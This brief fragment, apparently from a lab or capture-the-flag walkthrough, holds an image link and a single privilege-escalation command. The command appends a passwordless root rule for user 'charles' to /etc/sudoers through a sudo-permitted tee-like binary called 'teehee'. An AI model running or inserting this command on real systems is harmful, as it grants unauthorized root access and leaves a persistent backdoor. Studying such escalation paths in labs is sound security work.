 echo 'charles ALL=(ALL) NOPASSWD: ALL' | sudo teehee -a /etc/sudoers